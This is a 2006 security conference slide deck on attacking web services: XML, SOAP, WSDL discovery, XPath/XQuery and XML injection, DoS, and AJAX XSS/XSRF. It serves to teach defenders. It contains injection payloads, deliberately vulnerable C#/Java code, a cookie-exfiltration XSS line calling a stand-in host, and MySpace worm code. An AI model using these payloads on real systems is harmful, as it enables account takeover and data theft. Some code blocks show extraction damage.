# **Attacking Web Services**

The Next Generation of Vulnerable Enterprise Applications

Alex Stamos alex@isecpartners.com

cansecwest/core06



# Talk Agenda

- Introduction
  - Who are we?
  - What are Web Services?
  - Where are they being used?
- Web Services Technologies and Attacks
  - XML
  - SOAP
  - Discovery Methods
- Traditional Attacks, with a Twist!
- AJAX Attacks
- Q&A



## Introduction

- Who are we?
  - Founding Partners of Information Security Partners, LLC (iSEC Partners)
  - Application security consultants and researchers
- Why listen to this talk?
  - As you'll see, Web Services are being deployed all around us
  - Most of this work is based upon our experiences with real enterprise web service applications
  - There are a lot of interesting research opportunities
    - Find out what we don't know
- To get the latest version of these slides, and the tools we will be demonstrating:
  - https://www.isecpartners.com/speaking.html
- The demo Web Service is at:
  - http://wsdemo.isecpartners.com/WSDemo/WSDemo.asmx
  - Please don't nuke it!



## What is this talk?

- Introduction to the relevant technologies for security experts
  - No background in Web Services is necessary
- Introduce security risks associated with Web Services
- Many of the protocols and issues are familiar
  - Classic application issues (injection attacks, session management) are still relevant in the WS world
  - Plenty of new protocols and attack surfaces to research
    - Prediction: The next couple of years will see an avalanche of vulnerabilities related to web services issues
- This talk is not about WS-Security standards
  - Standards for crypto, authorization, authentication, etc... are necessary and important
  - Like TLS, standards like this are good building blocks, but do not eliminate vulnerabilities in an application
    - Ex: SSL doesn't protect against SQL injection



## Introduction: What are Web Services?

- It's an overloaded term (and a great way to raise VC\$\$)
- For our purposes, web services are communication protocols that:
  - Use XML as the base meta-language to define communication
  - Provide computer-computer communication
  - Use standard protocols, often controlled by W3C, OASIS, and WS-I
  - Designed to be platform and transport-independent



## Introduction: What are Web Services?

## Why are they so compelling?

- Web service standards are built upon well understood technologies
- Adoption by large software vendors has been extremely quick
- Web services are sometimes described as a panacea to solve interoperability issues
- Lots of "magic pixie dust" provided by vendors
- Are very easy to write:

```
using System.ComponentModel;
using System.Web.Services;
namespace WSTest{
   public class Test : System.Web.Services.WebService
   {
      [WebMethod]
      public string HelloWorld()
      { return "Hello World"; }
   }
}
```



## Introduction: What are Web Services?

- Value to corporate management is easy to understand
  - Fake quote:
    - "Lets expose our Mainframe APIs through SOAP and use plentiful Java developers on Windows/Linux instead of rare CICS developers on expensive mainframes to extend our system's functionality. If we change our mind about Java, no problem; C#, Perl, Python, C++, and every other language is already compatible with SOAP."
  - With that much jargon, what PHB could say no?



## Where are Web Services being used?

## Between Companies (B2B)

- Web services are being deployed to replace or supplement older data exchange protocols, such as EDI
- 3<sup>rd</sup> party standards limit "Not Invented Here" syndrome
- Example: Credit Card Clearer -> Bank -> Credit Bureau -> Lender
- Lots of opportunity for savings here

## Internal to Companies

- All major corporate software vendors have or will offer web service interfaces to their applications
  - IBM, Microsoft, SAP, Oracle
- Web service standards make connecting systems easy
  - This is great for IT management and productivity
  - This should be scary to security people



## Where are Web Services being used?

## In front of legacy systems

- Finding people to develop on these systems is hard
- Reliance on old software and systems restricts growth and improvement of corporate IT systems
- Solution: Web service gateway in front of legacy system
- IBM is a big mover in this middleware
- Security in these situations is extremely tricky

## Between tiers of Web Applications

- Front end is HTML/XHTML
- Backend of SQL is replaced by SOAP, XPath, or XQuery
- XML enabled databases consume these streams
- Makes "X\* Injection" very interesting



## Where are Web Services being used?

- On consumer facing web pages
  - AJAX: Asynchronous JavaScript and XML
    - maps.google.com is a common example
  - As APIs to add functionality
    - EBay
    - Google Search
    - Amazon
    - Financial Institutions (OFX over SOAP)
  - As a replacement for thick clients
    - Allows functionality too complicated for traditional HTML & GET/POST
    - Able to simulate UI of older thick clients
    - JavaScript and XMLHTTP is much easier than writing a C++ client



## Code Breaks Free...

- At one point, nobody worried about providing rich functionality to the public Internet
- People decided this was a bad idea and put up firewalls
  - Only HTTP, HTTPS, SMTP allowed from the outside...
- Web Services tunnel that functionality through ports often deemed "safe"
- Rich functionality once again hits the public Internet
- Let's propose a new slogan:

## **Web Services**

We poke holes in your firewall so you don't have to!



## **New Attacks on Web Services Technologies**

- Web Services have been designed to be everything-agnostic
  - Variety of technologies may be encountered at any layer
  - This talk focuses on those commonly encountered
- We will discuss security issues at three layers:
  - XML
  - SOAP
  - Discovery



## **XML** Introduction

### What is XML?

A standard for representing diverse sets of data

## Representing data is hard work!

- Binary Data
- Internationalization
- Representing metacharacters in data
- Defining and Validating schemas
- Parsing mechanisms

## Result of large problem space

- Dozens of standards in the XML "family"
  - XSLT, XSD, XPath, XQuery, DTD, XML-Signature...
- Few people understand most of the technologies
- Nobody understands all of the aspects of all of technologies



## **XML** Introduction

#### Based on a few basic but strict rules:

- Declarations
- Tags must open and close
- Tags must be properly nested
- Case sensitive
- Must have a root node

### Why do we care about the rules?

- Attacking web services generally means creating valid XML
- If your XML doesn't parse right, it gets dropped early on
- Fuzzing XML structure might be fun, but you're only hitting the parser

### Simple example of an element:



## XML Introduction

### Full Legal XML Document w/ Schema Reference and Namespace:

```
<?xml version="1.0" encoding="ISO-8859-1"?>
<car xmlns="http://www.isecpartners.com"</pre>
    xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
    xsi:schemaLocation="http://www.isecpartners.com car.xsd">
  <manufacturer>Toyota</manufacturer>
  <model>Corolla</model>
  <year>2001
  <color>blue</color>
  <description>Excellent condition, 100K miles</description>
</car>
```



## XML Introduction – Schemas

### XML Documents are defined by:

- DTD: Old Standard
- XSD: Current Standard
- Old Attack: Reference external DTD allows tracking of document, parsing based DoS attacks

#### XSDs can be standard or custom

- Standard bodies use them to define file formats
- Most WS applications use custom XSD
  - Not easy if you desire strict validation

#### XML Schemas are used to:

- Define the relationship, order, and number of elements
  - Ex: Color is an element of car, the is only one
- Define the data type and permissible data
  - Ex. Color is a string, and can contain [A-Z][a-z]

### XML Schemas, properly used, can prevent many of the attacks we discuss here

- Injection attacks can be limited by input restrictions
- XML Bombs can be prevented through strict validation
  - There are ways around this, as we will discuss



## XML Introduction – Schemas

```
<?xml version="1.0" encoding="ISO-8859-1"?>
<xs:schema xmlns:xs="http://www.w3.org/2001/XMLSchema"</pre>
             targetNamespace="http://www.isecpartners.com"
             xmlns="http://www.isecpartners.com"
             elementFormDefault="qualified">
<xs:element name="car">
    <xs:complexType>
      <xs:sequence>
          <xs:element name="manufacturer" type="xs:string"/>
          <xs:element name="model" type="xs:string"/>
          <xs:element name="year">
             <xs:simpleType>
               <xs:restriction base="xs:integer">
                 <xs:minInclusive value="1904"/>
                 <xs:maxInclusive value="2010"/>
               </xs:restriction>
            </xs:simpleType>
          </xs:element>
          <xs:element name="color" type="xs:string"/>
          <xs:element name="description" type="xs:string"/>
      </xs:sequence>
    </xs:complexType>
</re>
</xs:schema>
```



# **XML** Introduction – Parsing

### There are two standard types of XML parsers used across platforms

- SAX: State-oriented, step-by-step stream parsing
  - Lighter weight, but not as intelligent
  - Event driven. Developers often use own state machine on top of parser.
  - Attack: User controlled data overwrites earlier node (XML Injection)
- DOM: Complicated, powerful parsing
  - Generally not vulnerable to XML Injection
  - Attack: DoS by sending extremely complicated, but legal, XML
    - Creates huge object in memory
  - Why use other types of floods to attack? XML parsing gives a much larger multiplier

### Always a bad idea: custom parsers

- "I can use a RegEx for that!" Um, no.
- It is common to simulate SAX parsers as they are simple conceptually.
- Plenty of devils in the details: XML tags inside CDATA block, entity substitution, character sets



## Our Friend: CDATA Field

### XML has a specific technique to include non-legal characters in data, the CDATA field

- Developers assume that certain data types cannot be embedded in XML, and these assumptions can lead to vulnerabilities
- When querying a standard commercial XML parser, the CDATA component will be stripped
  - The resulting string contains the non-escaped dangerous characters
  - Existance of CDATA tag is visible as sub-node in DOM, but only if you ask!
- Where is your input filtering?

#### Where to use this?

- SQL Injection
- XML Injection
- XPath Injection
- XSS (Against a separate web interface)

### Examples:

```
<TAG1>
    <![CDATA[<]]>SCRIPT<![CDATA[>]]>
        alert(`XSS');
        <![CDATA[<]]>/SCRIPT<![CDATA[>]]>
</TAG1>
<TAG2>
        <![CDATA[` or 1=1 or `'=`]]>
</TAG2>
```



## What is XPath?

- XPath is a "simple" language to locate information in an XML document
  - Cross between directory browsing and RegEx
  - XPath 2.0 is the basis for XQuery language, XML successor to SQL
  - XPath always returns a set of results
- XPath against our simple car example:

- " car" returns all children of car node
- "/car" returns the root car element
- "//car" returns all car elements in the document
- " car//color " returns all colors under car element
- "//car/[color='blue']" returns all cars that have a color child equal to blue



# **XPath Injection**

### XPath can be used to access a "XML-Enabled" Database

- SQL Server 2000 and 2005
- Oracle (8i+)
- Access 2002+
- IBM Informix
- Berkeley DB XML "Native XML Database"

## What is the problem?

- Like SQL, XPath uses delimiters to separate code and data
  - Our old friend, single quote: '
- Unlike SQL
  - There is no access control inherent in XML or XPath
  - "Prepared statements" are rarely used, not guaranteed safe
- If an attacker can control data in an XPath statement, they can access arbitrary parts of the XML file, or return arbitrary data



# **XPath Injection**

An example use of XPath – Looking up Username/Password in XML

```
//user[name='Joe' and pass='letmein']
"Return the user with this name and pass."
With Simple XPath Injection: 'or 1=1 or ''='
//user[name='Joe' or 1=1 or ''=' and pass='letmein']
    -"Return all of the users"
•With XPath Injection: 'or userid=1 or '='
//user[name='Joe' or userid=1 or ''='' and
pass='letmein']/userid
    -"Return all of the users with userid=1"
```



# **Example Vulnerable Code**

#### C#

```
public UserData LoginUser(string Login, string Password) {
    UserData user = new UserData();
    string xpathQuery = "/Users/User[attribute::Login='" + Login + "' and
        attribute::Password='" + Password + "']/*";
    XPathNodeIterator xpathIter = xpathNav.Select(xpathQuery);
```

#### Java

```
public String searchForUser(int sessionId, String name) {
   StringBuffer sb = new StringBuffer();
   JXPathContext context = JXPathContext.newContext( users );
   String xpath = "/Users/User[@Login='" + name + "']/City";
   xpath += " | /Users/User[@Login='" + name + "']/State";
   xpath += " | /Users/User[@Login='" + name + "']/Email";
   Iterator i = context.iterate( xpath );
```



# **XQuery**

## XQuery Injection is the Future

- XPath injection is sooooooo 5 minutes ago
- New standard for all major databases
  - Hopefully a tighter standard than SQL has been
- Superset of XPath 2.0
  - Program flow, conditional statements: for, if-then-else, etc...
  - Default provided functions
  - User-defined functions
  - Ex: Access control becoming standard, based on XACML

## Simplest translation of XPath into XQuery:

```
doc(users.xml)//user[name='Joe' and pass='letmein']
now need to specify document
```

Simplest injection into XQuery:

```
doc(users.xml)//user[name='Joe' or 1=1 or ''='' and pass='letmein']
```



# **XQuery Additions**

### New features

- Functions
  - contains, substring, last, position, sql:column

```
doc('users.xml')//user[contains(name,'Joe') and
   contains(password,'Foo')]

doc('users.xml')//user[contains(name,'Joe') or contains(.,'*')
   and contains(password,'Foo')]
```

#### FLWOR

For, let, where, order by, and return



# **XQuery Testing**

- Install SQL Server 2005 Express Edition
- Open up SQL Server Management Studio
- New query:

```
DECLARE @xmlUsers xml
SET @xmlUsers = '<?xml version="1.0" encoding="utf-8" ?>
<Users>
   <User Login="root" Password="r00t">
        <ID>0</ID>
        <FirstName>root</FirstName>
        <LastName></LastName>
        <Address>123 Test St.</Address>
        <City>Las Vegas</City>
        <State>NV</State>
        <Email>root@cybervillains.com</Email>
   </User>
</Users>'
SELECT @xmlUsers.query('//User[contains(.,"root")]')
                                          Double Injection Jeopardy
```



# XML Injection

- Emerging attack class: XML Injection
  - Occurs when user input passed to XML stream
  - Attack against data structure serialization
  - XML attacked as parsed by system or record or in SOAP response
  - XML can be injected through application, stored in DB
    - When retrieved from DB, XML is now part of the stream

XPath Result: UniqueID=0\*

\*Kinda



## **SOAP Introduction**

- SOAP is a standard which defines how to use XML to exchange data between programs
  - Designed to capture RPC-style communication
  - Generally over HTTP/S, but this isn't required
    - MSMQ, SMTP, Carrier Pigeon
- The "magic" of Web Services begins
  - Programming infrastructure turns 9-line code sample into full-fledged web service
  - Ease of deployment sometimes masks deeper security issues
    - Serialization
    - Schema Validation
  - Attacks against layers of the stack are often left open



## **SOAP - WSDLs**

- SOAP Interfaces are described using Web Services Description Language (WSDL)
  - WSDLs can be quite complicated
  - Generally not created or consumed by human being
    - Auto-generated by WS framework
    - No access controls generally enforced on WSDLs
  - Generally, requesting a WSDL is as simple as adding a ?WSDL argument to the end of the URL
    - http://wsdemo.isecpartners.com/WSDemo/WSDemo.asmx?WSDL
    - Ask for servicename.wsdl
    - Get WSDL location from UDDI or service registry
  - Many commercial APIs are written by hand
- WSDLs give an attacker everything necessary to interface with the service
  - Makes writing a generally universal fuzzer possible
  - Do you absolutely need to provide WSDLs?
    - Will arbitrary clients connect to this service?
    - Will other people be implementing clients?



## **SOAP - WSDLs**

- What do WSDLs define?
  - types: Data types that will be used by a web service
    - "We will use XML Schema standard strings and integers"
  - message: A one way message, made up of multiple data elements.
    - "Message BuyCar includes string Manufacturer and string Model"
  - portType: A set of messages that define a conversation
    - "Purchase: Client sends message BuyCar and receives message Receipt"
  - binding: Details on how this web service is implemented with SOAP
    - "We will be using RPC doc types using these namespaces"
  - service: The location where this service can be found
    - "You can use purchase at http://pre\_p0wn3d\_cars.com/webservice.aspx"



# **Example WSDL: EBay Price Watching**

```
<?xml version="1 0"?>
<definitions name="eBayWatcherService"</pre>
   targetNamespace=
      "http://www.xmethods.net/sd/eBayWatcherService.wsdl"
     xmlns:tns="http://www.xmethods.net/sd/eBayWatcherServi
     ce.wsdl"
   xmlns:xsd="http://www.w3.org/2001/XMLSchema"
   xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
   xmlns="http://schemas.xmlsoap.org/wsdl/">
   <message name="getCurrentPriceRequest">
      <part name="auction id" type = "xsd:string"/>
   </message>
   <message name="getCurrentPriceResponse">
      <part name="return" type = "xsd:float"/>
   </message>
   <portType name="eBayWatcherPortType">
      <operation name="getCurrentPrice">
         <input
            message="tns:getCurrentPriceRequest"
            name="getCurrentPrice"/>
         <output
            message="tns:getCurrentPriceResponse"
            name="getCurrentPriceResponse"/>
      </operation>
   </portType>
```

```
<br/>
<br/>
dinding name="eBayWatcherBinding"
    type="tns:eBayWatcherPortType">
      <soap:binding
         style="rpc"
    transport="http://schemas.xmlsoap.org/soap/http"/
      <operation name="getCurrentPrice">
         <soap:operation soapAction=""/>
         <input name="getCurrentPrice">
            <soap:body</pre>
               use="encoded"
               namespace="urn:xmethods-EbayWatcher"
    encodingStyle="http://schemas.xmlsoap.org/soap/en
    coding/"/>
         </input>
         <output name="getCurrentPriceResponse">
            <soap:body</pre>
               use="encoded"
               namespace="urn:xmethods-EbayWatcher"
    encodingStyle="http://schemas.xmlsoap.org/soap/en
    coding/"/>
         </output>
      </operation>
  </binding>
```

••



# **SOAP WSDL Exposure**

- Attack: WSDLs give away all of the sensitive information needed to attack a web application
  - This includes "hidden" or debug methods that developers might not want exposed
  - These method have always existed
    - Real danger with applications "ported" to web services from normal web interface
- Companies have always had "cruft" systems that are protected by obscurity
  - You know about that 1:00AM FTP batch job your company does unencrypted over the Internet. Do you want everybody in this room to know about it?
  - Extranets, customer portals, one-off links to other businesses
  - These secret attack surfaces will be exposed through standardization on web service infrastructures
- Defense: Manually review WSDLs to look for dangerous functions
  - We've heard of people manually editing them out. Automagic processes might restore those
  - Debug functionality MUST be removed in a repeatable manner before deployment to production
    - "Secure development lifecycle" is not just marketing BS



## **SOAP Attacks**

#### SOAP Headers

- Provide instructions on how a message should be handled
  - Often not necessary in basic applications
  - Still parsed/obeyed by WS frameworks
  - So many standards, so many attack surfaces
    - Header allows arbitrarily complex XML to support future standards
- Attack: XML Complexity DoS in SOAP Header
  - Not checked against XSD
- Attack: Source routing used to bypass security checks
  - Routing will become more common as companies provide unified WS interfaces to multiple machines
  - Possibly provided by "XML Firewall" devices

#### SOAPAction Header

- Sometimes needed, sometimes filtered to attempt to remove soap requests.
   Often not required at all.
  - Configurable in .NET with RoutingStyle attributes
- Attack: Bypass protections that rely on SOAPAction



## **SOAP Attacks**

## Session management

- SOAP, like HTTP, is stateless!
- Developers need to program their own state mechanism. Options include:
  - In-line SessionID, defined
  - Cookie in header
- SOAP is transport independent, so a message should be able to be passed without session information from the transport, such as a HTTP cookie
  - Often used, but it's a hack
  - Attack: Cookies might be stripped at the web server, or not properly routed to the part of the app where decisions are being made. Watch out!
- New WS-I cryptographic standards might allow developers to bootstrap state
- Classic state attacks work
  - · Predictable IDs are still predictable
  - But, XSS cannot easily access in-band stateID
- Attack: SOAP, being stateless, might make applications vulnerable to replay attacks
  - Need to make sure XML cryptographic protections also include anti-replay



# **Example SOAP Message**

## Spot the attack!

```
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV: Envelope
   SOAP-ENV: encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
   xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
   xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance"
   xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
   xmlns:xsd="http://www.w3.org/1999/XMLSchema">
  <SOAP-ENV:Body>
    <ns1:LogOnUser
        xmlns:ns1="http://www.isecpartners.com/WebServices/TestService/"
        SOAP-ENC:root="1">
     <userName xsi:type="xsd:string">'</userName>
     <password xsi:type="xsd:string">default</password>
    </ns1:LogOnUser>
  </SOAP-ENV:Body>
</SOAP-ENV:Envelope>
```



## **SOAP Fault**

### **Example Fault from XPath Injection**

```
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope
       xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xmlns:xsd="http://www.w3.org/2001/XMLSchema">
  <soap:Body>
    <soap:Fault>
      <faultcode>soap:Server</faultcode>
      <faultstring>Server was unable to process request. --&qt;
   '/Users/User[attribute::Login=''' and
  attribute::Password='default']/*' has an invalid
  token.</faultstring>
      <detail />
    </soap:Fault>
  </soap:Body>
</soap:Envelope>
```



### Web Services DoS

### We have created several XML complexity DoS attacks

- Simple PERL replays of SOAP requests
- Able to randomize session information
- Most attack Application Server / XML Parser, not application logic itself

### Like all DoS, looking for multiplier advantage

- CPU Time
  - Extremely deep structures require CPU time to parse and search
  - References to external documents
    - Cause network timeout during parsing, may block process
  - Creating a correct DOM for complex XML is not trivial

#### Memory Space

- Deep and broad structures
- Large amounts of data in frequently used fields will be copied several times before being deleted
- Memory exhaustion is almost impossible against production systems, but creating garbage collection / VM overhead might slow the system

#### Database Connections

- Applications often use fixed DB connection pools
- Despite low CPU/mem load, filling the DB request queue can wait state an application to death
- Need to find a good SOAP request that does not require auth, but results in a heavy DB query
  - Perfect example: Initial User Authentication
- A production site might have 10-20 Web/App servers, but only 2 HA databases



### Web Services DoS

- In any WS DoS case, there are important details to make the attack effective
  - Legality of SOAP request
    - Matches DTD/XSD Syntax. This might not preclude embedding complex structures!
    - Matches real SOAP Method
      - Anything that "burrows" deeper into the application stack causes more load
      - Especially important when attacking databases
    - Might need a valid session ID
      - Authenticate once with a real SOAP stack, then copy the SessionID/cookie into the static attack
  - Speed
    - We use multiple processes
    - Making a request is relatively heavy compared to other DoS
      - Requires a real TCP connection
      - Don't use a SOAP framework. Most of the multiplier is lost
      - Need to listen for response for some attacks
    - We often run into limitations of the underlying Perl framework
      - Attack scripts run better on Linux Perl than ActiveState on Windows



### Web Service DoS: The Aftermath

### We are currently researching some more possibilities

- Attacks against XPath equivalent to recent RegEx DoS
- Using HTTP 1.1 pipelining to speed attack
- Dropping connections or resetting at the right moment

### Defense isn't easy

- Application server vendors need to add DoS into negative QA testing
  - There doesn't seem to be much customer demand yet
  - DoS yourself before somebody else does it for free
- Need to check complexity before parsing
  - Secure SOAP handler
  - ISAPI filter
  - XML "Firewall"
- Use strict XML Schema verification
  - Watch out for <any> element
- Don't forget the "nooks and crannies" attackers can shove code into
  - SOAP Headers!



# **Web Service Discovery Methods**

#### UDDI

- Registries that list web services across multiple servers
- Auto-magically works on some systems, such as .Net
- Multiple authorities have created classification schemes
  - · Winner is not yet clear
- Not necessary to expose to world
  - B2B services that were always insecure were at least secret are now advertised to entire world
  - UDDI servers support authentication and access control, but this is not always the default (or common) configuration for Internet accessible services
- Attack: UDDI points an attacker to all the information they need to attack a web service

### UDDI Business Registry (UBR)

- Four major servers, run by IBM, Microsoft, SAP, and NTT
- Has beautiful, searchable interface to find targets
  - · Obviously, also searchable by web services
- Attack: No binding authentication of registry
  - New WS-Security standards are building a PKI to authenticate UBR->Provider->Service
  - Not deployed yet. Companies are fighting over the standards and contracts.
  - · Confusion might be an attackers friend
- Who needs nmap\*? UBR points you right to the source!

\*Hi, fyodor



# **UBR Example**





# **Web Service Discovery**

#### Service Oriented Architectures

- Another VC magnet buzzword
- Means delayed binding of applications
  - World of systems finding and talking to other systems autonomously
  - Will always require open registries of web service information
  - Will eventually need proper PKI infrastructure

### Other 3rd Party Registries

http://www.xmethods.net/ has an excellent list of fun services

### DISCO / WS-Inspection

- Lightweight versions of UDDI
- Provides information about a single server's web services
- DISCO files are automagically generated by Visual Studio .Net
  - http://wsdemo.isecpartners.com/WSDemo/default.vsdisco



# **Traditional Application Attacks**

- Every (most) applications accomplish something useful
  - There is always something to attack
- Application-specific flaws don't magically go away
  - Design Flaws
  - Business Logic Errors
  - "Bad Idea" Methods
- The same issues (OWASP Top 10) that have plagued us for years still exist



# **Traditional Application Attacks**

### SQL Injection

- Most web service applications are still backed by databases
- SOAP/XML provide means to escape/obfuscate malicious characters

### Overflows in unmanaged code

- Several frameworks exist to wrap old code in web services
  - .Net Remoting: Win32 COM Objects exposed through SOAP
- Backend processing systems are often still legacy

#### Mistakes in authorization/authentication

- Worsened by stateless nature of SOAP and lack of industry standard for state management
- Auto-discovery mechanisms tell you everything that you can ask for!



# **Traditional Application Attacks**

- XSS not applicable in full SOAP environments
  - Attacks against other interfaces (such as internal customer support) more likely
    - Use web service to insert malicious script, call 1-800 number, ask them to bring up your file, and...



But in AJAX....



### **AJAX Intro**

#### Common AJAX Mechanism:

- 1. Download HTML and Framework Script
- 2. Upstream XML, JSON or JavaScript Arrays
- 3. Downstream "eval-able" Javascript





### **AJAX Vulnerabilities**

#### XSS

- Attacker-controlled input now running inside a Javascript Block
- Don't need a <script> tag, just to break out of escaping
  - · Usually two levels of escaping

```
eval("var downstreamArray = new Array();
  downstreamArray[0] = 'foo'; alert"); //';");
```

- The domain of dangerous characters is much larger
  - How many ways to break out when your code is already inside of JavaScript?

### XML Injection

In situations where response is full XML
 <downstreamInfo>
 <item>foo</item><dangerousItem>bar</dangerousItem></item></item></downstreamInfo>

Next up: JSON Injection!™



### **AJAX to XSS in Browsers**

#### Sometimes AJAX doesn't use HTTP POST

- GETs can be lighter weight
- If an AJAX app returns JavaScript (or arrays or JSON) from a GET, it creates transient XSS thru linking

### Attacker opens an account at WebMail.com

- Webmail.com uses a GET to get message source in array
- Attack
  - 1. Attacker sends himself email with script in it
  - 2. Attacker reads his email, sees that the URL to get it is:

http://www.webmail.com/mymail/getmessage?id=1234

- 3. Attacker sends victim same link
- 4. Victim gets this code:

```
var messageArray = new Array();
messageArray[0] = "<script>var i = new Image();
   i.src='http://badguy.com/' + document.cookie;</script>"
```



### **AJAX Vulns**

#### AJAX XSRF

- Asynchronous JavaScript and XML Cross-Site Request Forgery™
  - Whew!
- XMLHTTP Object is supposed to deny cross-domain 2-way communication
  - Several browser bugs later
  - Certain common plugins allow this by design
  - Lots of web developers want this restriction loosened\*
- XMLHTTP POSTing is not restricted
  - 1. User has stock ticket open with AJAX stream
  - 2. User goes to BadGuy.com
  - 3. BadGuy.com creates an iFRAME, writes code into iFRAME DOM, executes iFRAME method
  - 4. iFRAME does XMLHTTP request to stocktrader.com, browser automatically appends cookie

#### **Bottom Line:**

- All AJAX apps that only rely on cookies are vulnerable
  - Alex tells a funny anecdote here...
- Solution: In-band state management
  - Generate a token, include with requests

\*Google for "XMLHTTP Cross-Domain"



# MySpace XSS Worm

```
main(){
  var AN=getClientFID();
  var
  BH='/index.cfm?fuseaction=user.viewProfile&friendID='+AN+'&M
  vtoken='+L;
   J=qetXMLObj();
  httpSend(BH, getHome, 'GET');
   xmlhttp2=getXMLObj();
  httpSend2('/index.cfm?fuseaction=invite.addfriend verify&fri
   endID=11851658&Mytoken='+L,processxForm,'GET')}
   function processxForm(){
   if(xmlhttp2.readyState!=4){return}
   var AU=xmlhttp2.responseText;
   var AQ=getHiddenParameter(AU, 'hashcode');
  var AR=getFromURL(AU,'Mytoken');
   var AS=new Array();
  AS['hashcode']=AO;
   AS['friendID']='11851658';
   AS['submit']='Add to Friends';
  httpSend2('/index.cfm?fuseaction=invite.addFriendsProcess&My
   token='+AR, nothing, 'POST', paramsToString(AS))
```



### **Our Attack Tools**

### WSBang

- Takes URL of WSDL as input
  - Can be found using WSMap
- Fuzzes all methods and parameters in the service
  - Identifies all methods and parameters, including complex parameters
  - Fuzzes parameters based on type specified in WSDL
    - Default values can be specified as well
- Reports SOAP responses and faults
- Future work
  - Support document-style web services

### WSMap

- Takes WebScarab logs as input
  - · Good for reversing AJAX or thick WS clients
- Checks for WSDL and DISCO files
  - Recursively finds implied directories
  - Checks for default locations
    - We need your help growing this list!
- Future work
  - Find UDDI servers in CIDR ranges
  - Integration with WSBang: Discover and Fuzz within defined limits!



# **Attack Tree: Tying it all Together**

- Navigate to UBR, ask for a site
- Attach to UDDI server, ask for list of services
- Ask service for its WSDL
- Examine WSDL, find dangerous methods
- Use WSBang to test methods, find XML Injection
- Use XML Injection to change your user\_id
- Profit!



# **OWASP Top 10 – Still Relevant?**

- 1. Unvalidated Input
- 2. Broken Access Control
- 3. Broken Authentication and Session Management
- 4. Cross Site Scripting (XSS) Flaws
- 5. Buffer Overflows
- 6. Injection Flaws
- 7. Improper Error Handling
- 8. Insecure Storage
- 9. Denial of Service
- 10. Insecure Configuration Management

The answer to all of these is YES.



### Conclusion

- Web Services are powerful, easy-to-use, and open.
  - AKA: they are extraordinarily dangerous
  - Many crusty corporate secrets will now be exposed
- Ajax apps are more complicated, less secure
- Lots of security work still required
  - Analysis of rapidly developing Web Services standards
    - WS-Security
    - WS-Routing
    - WS-Inspection
    - WS-"Everything"
  - Attack Tools
    - Better proxies
    - More efficient DoS
    - · Better automated discovery
  - Define best practices for development
    - "XML Firewall" vendors want this to be a hardware solution
    - Like all good security, it really needs to be baked into the product by the engineers closest to the work
